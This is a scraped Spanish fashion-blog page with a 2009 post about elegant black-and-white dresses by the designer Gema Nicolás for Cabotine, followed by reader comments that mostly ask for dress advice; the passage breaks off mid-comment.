                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.iellas.com%2F1862%2Fjuego-blanco-negro-vestidos-elegantes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juego+de+blanco+y+negro+en+vestidos+elegantes&url=https%3A%2F%2Fwww.iellas.com%2F1862%2Fjuego-blanco-negro-vestidos-elegantes%2F&via=iellas.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/&amp;media=&description=Juego+de+blanco+y+negro+en+vestidos+elegantes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Juego+de+blanco+y+negro+en+vestidos+elegantes %0A%0A https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1930" title="vestidos blanco negro" src="https://www.iellas.com/images/vestidos_blanco_negro.jpg" alt="vestidos blanco negro" width="460" height="479" srcset="https://www.iellas.com/images/vestidos_blanco_negro.jpg 460w, https://www.iellas.com/images/vestidos_blanco_negro-288x300.jpg 288w, https://www.iellas.com/images/vestidos_blanco_negro-403x420.jpg 403w" sizes="(max-width: 460px) 100vw, 460px" /></p>
<p><strong>El </strong><strong>negro es un color muy ventajoso</strong>. Por ser neutro, es fácilmente combinable con <a href="https://www.iellas.com/prendas-disenadores-buenos-precios-internet/">prendas</a> y <a href="https://www.iellas.com/como-armar-look-con-base-accesorio/">accesorios</a> de casi todos los colores. (Cierto dicho que conozco sostiene que «Un <a href="https://www.iellas.com/nueva-coleccion-stella-mccartney-sir-peter-blake/">vestido</a> completamente negro es infaltable en el closet de toda mujer»).</p>
<p><span id="more-1862"></span><!--adsense-->El blanco, por el contrario, aunque también es neutral, me parece que es más selectivo con respecto a sus <strong>compañeros cromáticos</strong>, ya que una combinación de él con un color igualmente tenue puede resultar demasiado discreto o débil, o por el contrario, si se acompaña de un color muy oscuro, algunos lo juzgarían absurdo o de mal gusto.</p>
<p>Cuando estos dos colores se contraponen en un solo vestido, se pueden obtener <strong>efectos muy elegantes</strong>, gracias al contraste que se logra con ambos.</p>
<p>Tal como Gema Nicolás lo asegura (creador de los vestidos de las imágenes) las ideas de diseño de Cabotine tienen por musas las <a href="https://www.iellas.com/tendencia-jeans-destenidos/">tendencias</a> que se generan en <strong>capitales de la moda</strong> como París, Milán,  Nueva York, Madrid y Londres. Por ello podemos entender que sus creaciones se dirigen hacia la mujer urbana para quien el glamour y la finura tienen igual importancia en las prendas, sobretodo si se trata de vestidos de este tipo.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-1932" title="vestidos blanco negro" src="https://www.iellas.com/images/vestidos_blanco_negro1.jpg" alt="vestidos blanco negro" width="460" height="476" srcset="https://www.iellas.com/images/vestidos_blanco_negro1.jpg 460w, https://www.iellas.com/images/vestidos_blanco_negro1-290x300.jpg 290w, https://www.iellas.com/images/vestidos_blanco_negro1-406x420.jpg 406w" sizes="(max-width: 460px) 100vw, 460px" /></p>
<p>En el <a href="https://www.iellas.com/vestidos-largos-tendencia-primavera-verano-2009/">vestido</a> de la derecha, por ejemplo, la forma de <a href="https://www.iellas.com/disenos-novia-victorio-lucchino-temporada-2009-gaudi/">sirena</a> es por demás femenino, lo que significa un elemento suficiente para hacer de él un diseño exitoso. Sin embargo, la mayor parte de la tela es clara, por lo que de no ser por el detalle negro que se ajusta a la cintura, el diseño caería en una tendencia más clásica que actual.</p>
<p>Foto: <a href="http://cabotine.es">cabotine.es</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.iellas.com/tag/cabotine/">Cabotine</a></li><li><a href="https://www.iellas.com/tag/colecciones/">colecciones</a></li><li><a href="https://www.iellas.com/tag/colores/">colores</a></li><li><a href="https://www.iellas.com/tag/gema-nicolas/">Gema Nicolas</a></li><li><a href="https://www.iellas.com/tag/estilos-vestidos/">vestidos</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.iellas.com%2F1862%2Fjuego-blanco-negro-vestidos-elegantes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juego+de+blanco+y+negro+en+vestidos+elegantes&url=https%3A%2F%2Fwww.iellas.com%2F1862%2Fjuego-blanco-negro-vestidos-elegantes%2F&via=iellas.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/&amp;media=&description=Juego+de+blanco+y+negro+en+vestidos+elegantes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Juego+de+blanco+y+negro+en+vestidos+elegantes %0A%0A https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.iellas.com/1854/propuesta-hispanitas-para-confort-tus-pies/">Propuesta de Hispanitas para el confort de tus pies</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.iellas.com/1827/opciones-comodidad-estilo-banadores-promise/">Opciones de comodidad y estilo de bañadores Promise</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.iellas.com/author/itzel-danae-m-dorantes/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/4fc0ded8b8f7ba0798981b8383e58c3824678b836bdfc89fc5cdd24e9566d612?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fc0ded8b8f7ba0798981b8383e58c3824678b836bdfc89fc5cdd24e9566d612?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.iellas.com/author/itzel-danae-m-dorantes/">Itzel Danae M Dorantes</a></span></div><div class="td-author-url"><a href="http://">http://</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Itzel Danae M Dorantes"><meta itemprop="url" content="https://www.iellas.com/author/itzel-danae-m-dorantes/"></span><meta itemprop="datePublished" content="2009-05-30T00:30:26+01:00"><meta itemprop="dateModified" content="2009-05-30T00:32:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/"></span><meta itemprop="name" content="iellas.com"></span><meta itemprop="headline " content="Juego de blanco y negro en vestidos elegantes"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.iellas.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1862,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "780";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "260";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Artículos relacionados</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Más del autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/85239/tendencias-cocinas-modernas/" rel="bookmark" class="td-image-wrap " title="Tendencias en Cocinas Modernas" ><img class="entry-thumb" src="[data-uri]" alt="Cocinas Modernas" title="Tendencias en Cocinas Modernas" data-type="image_tag" data-img-url="https://www.iellas.com/images/tendecias_cocinas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/85239/tendencias-cocinas-modernas/" rel="bookmark" title="Tendencias en Cocinas Modernas">Tendencias en Cocinas Modernas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/85234/consejos-para-decorar-con-espejos/" rel="bookmark" class="td-image-wrap " title="Decorar con espejos" ><img class="entry-thumb" src="[data-uri]" alt="Cómo decorar con espejos" title="Decorar con espejos" data-type="image_tag" data-img-url="https://www.iellas.com/images/decoracion_espejos2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/85234/consejos-para-decorar-con-espejos/" rel="bookmark" title="Decorar con espejos">Decorar con espejos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/85218/texturas-paredes/" rel="bookmark" class="td-image-wrap " title="Texturas en las paredes" ><img class="entry-thumb" src="[data-uri]" alt="Textura en las parededs" title="Texturas en las paredes" data-type="image_tag" data-img-url="https://www.iellas.com/images/paredes_rusticas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/85218/texturas-paredes/" rel="bookmark" title="Texturas en las paredes">Texturas en las paredes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>24 COMENTARIOS</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment pingback" id="comment-366">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.iellas.com/cuando-rubias-visten-negro/" class="url" rel="ugc">Cuando las rubias visten de negro</a></cite>

                                        <a class="comment-link" href="#comment-366">
                                            <time pubdate="1244829988">
									            Jun 12, 2009									            En									            7:06 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>[&#8230;] de los encantos que ejerce el color negro sobre las chicas de tez y cabello claros, es el contraste que se produce entre luz y [&#8230;]</p>
                                    </div>

                                    <div class="comment-meta" id="comment-366">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1022">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/1f612ab5ddae8a219f904108889e0945f7e2fec9439ceb221e5b294a98cfa5d9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f612ab5ddae8a219f904108889e0945f7e2fec9439ceb221e5b294a98cfa5d9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://exelente" class="url" rel="ugc external nofollow">angela patricia</a></cite>

                                        <a class="comment-link" href="#comment-1022">
                                            <time pubdate="1256586640">
									            Oct 26, 2009									            En									            8:50 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>vestidos</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1022">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1023">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/1f612ab5ddae8a219f904108889e0945f7e2fec9439ceb221e5b294a98cfa5d9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f612ab5ddae8a219f904108889e0945f7e2fec9439ceb221e5b294a98cfa5d9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://exelente" class="url" rel="ugc external nofollow">angela patricia</a></cite>

                                        <a class="comment-link" href="#comment-1023">
                                            <time pubdate="1256586661">
									            Oct 26, 2009									            En									            8:51 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>exelente coleccion</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1023">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment pingback" id="comment-1077">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="https://www.iellas.com/propuesta-roberto-verino-para-primavera-verano-2010/" class="url" rel="ugc">Propuesta de Roberto Verino para Primavera / Verano 2010</a></cite>

                                        <a class="comment-link" href="#comment-1077">
                                            <time pubdate="1257789499">
									            Nov 9, 2009									            En									            6:58 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>[&#8230;] a los colores blanco y negro como base, los diseños tienden más bien a un estilo nocturno y elegante. El encaje y las telas [&#8230;]</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1077">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1261">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/591b0eb5a265bc17796c858b6bcf1fb24ba36891be568a39bcd3694c0f887090?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/591b0eb5a265bc17796c858b6bcf1fb24ba36891be568a39bcd3694c0f887090?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>clarabella</cite>

                                        <a class="comment-link" href="#comment-1261">
                                            <time pubdate="1262483975">
									            Ene 3, 2010									            En									            2:59 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>hola, quisiera que me dieran una pagina de vestidos para graduacion que sean negros xfa , me graduo de la secu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1261">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1262">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/591b0eb5a265bc17796c858b6bcf1fb24ba36891be568a39bcd3694c0f887090?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/591b0eb5a265bc17796c858b6bcf1fb24ba36891be568a39bcd3694c0f887090?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>clara bella</cite>

                                        <a class="comment-link" href="#comment-1262">
                                            <time pubdate="1262484115">
									            Ene 3, 2010									            En									            3:01 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>hola, quisieara que me dieran una pagina de vestidos para graduacion que sean negros xfa , me graduo de la secu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1262">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1272">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/ea2e20436cb2383babcf8f4dfde0777de1468376434e50dedd4e9c68bcefc2b1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea2e20436cb2383babcf8f4dfde0777de1468376434e50dedd4e9c68bcefc2b1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>PAOLA</cite>

                                        <a class="comment-link" href="#comment-1272">
                                            <time pubdate="1262666149">
									            Ene 5, 2010									            En									            5:35 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>hola buenas tengo un matrimonio de mi mejor amiga tengo que ir divina  a parte estoy buscando mi vestido de novia que es noviembre no se que hacer???</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1272">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1472">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/db03bfc29ef31b1c31e93664ed53e5e6d5ae4d94048b5383b74d7b6d4231fcd1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db03bfc29ef31b1c31e93664ed53e5e6d5ae4d94048b5383b74d7b6d4231fcd1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>jenny</cite>

                                        <a class="comment-link" href="#comment-1472">
                                            <time pubdate="1268457761">
									            Mar 13, 2010									            En									            6:22 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>voy hacer una fiesta para mis papas (bodas de oro) somos 8 hermanas y todas vamos a ir vestidas igual somos sus damas&#8230; el vestido de mi mama es beish y nosotros es blusa blanca y falda negra cres que combinaria bonito o seria mejor un bestido azul royal(marino)</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1472">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1556">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/b9b6b7dea7da50f6d1c803272913c2f1afb6542a8980a400caa8fb54616168be?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9b6b7dea7da50f6d1c803272913c2f1afb6542a8980a400caa8fb54616168be?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>bellisima convinacion ,,muy chic</cite>

                                        <a class="comment-link" href="#comment-1556">
                                            <time pubdate="1269753827">
									            Mar 28, 2010									            En									            6:23 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>quiero un traje asi  para la boda de mi jean paul&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1556">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1575">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/d42060367762469a978f4e1e49cbbada44a72b15b995597696119540364a3854?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d42060367762469a978f4e1e49cbbada44a72b15b995597696119540364a3854?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>dayana</cite>

                                        <a class="comment-link" href="#comment-1575">
                                            <time pubdate="1270346682">
									            Abr 4, 2010									            En									            3:04 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>me parece que el vestido azul luce mejor para una noche elegante  te hace ver la silueta de tu cuerpo las curvas tuya lo elegante de una mujer y ya sabes todo hazlo estilo .</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1575">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1594">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/fbceb2713739504efc9888f1984433ad62be2b93723243757134a8087ef45bd9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbceb2713739504efc9888f1984433ad62be2b93723243757134a8087ef45bd9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Sandra</cite>

                                        <a class="comment-link" href="#comment-1594">
                                            <time pubdate="1270809060">
									            Abr 9, 2010									            En									            11:31 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Tengo entendido que esta empresa estaba a punto de cerrar y que había presentado suspensión de pagos. Animo con la crisis!!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1594">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1627">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/fb92ad373e5fe36dbe05989ca78af4a8b004976fe84eafebed7b74a45303ea9c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb92ad373e5fe36dbe05989ca78af4a8b004976fe84eafebed7b74a45303ea9c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>monserrat</cite>

                                        <a class="comment-link" href="#comment-1627">
                                            <time pubdate="1271693278">
									            Abr 19, 2010									            En									            5:07 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>hola ps kisiera ke me mandaras imajenes de bestydos de todos  los ke tengan  xfas nesesito ber uno keme cuadre sale bye los espero antes de mayo ok bye bexotes</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1627">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1779">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/ba76a85393e5d911177e5650397427e0054fd5f66b4939137f1280bd663194df?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba76a85393e5d911177e5650397427e0054fd5f66b4939137f1280bd663194df?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>zaimir dakduk</cite>

                                        <a class="comment-link" href="#comment-1779">
                                            <time pubdate="1274148317">
									            May 18, 2010									            En									            3:05 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>tengo un concurso de belleza y necesito un modelo para un traje de gala me urge :/</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1779">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1875">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/dd652a970d5f812f675a40e2eba2c05726caa1aef49abed9cde016adef6bf504?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd652a970d5f812f675a40e2eba2c05726caa1aef49abed9cde016adef6bf504?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>olga</cite>

                                        <a class="comment-link" href="#comment-1875">
                                            <time pubdate="1276200310">
									            Jun 10, 2010									            En									            9:05 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>estan bonitos los vestidos pero no veo para las gorditas como yo</p>
                                    </div>

                                    <div class="comment-meta" id="comment-1875">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-1878">
                                <article>
                                    <footer>
							            <img alt='' src='https://secure.gravatar.com/avatar/7521f7f47ac13b78595be9e46df82a5bdc11e76b77a96a5ff58e05da56f2c261?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7521f7f47ac13b78595be9e46df82a5bdc11e76b77a96a5ff58e05da56f2c261?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>sonia</cite>

                                        <a class="comment-link" href="#comment-1878">
                                            <time pubdate="1276305709">
									            Jun 12, 2010									            En									            2:21 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
